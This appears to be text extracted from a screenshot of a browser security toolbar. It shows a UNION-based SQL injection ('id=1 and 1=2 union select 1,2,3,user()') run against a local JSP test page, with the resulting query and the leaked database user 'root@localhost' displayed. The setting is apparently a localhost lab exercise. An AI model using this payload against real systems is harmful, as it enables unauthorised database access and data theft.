 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/Sq...ect%201,2,3,user() +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() -
Split URL +
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,user()
2-3
root@localhost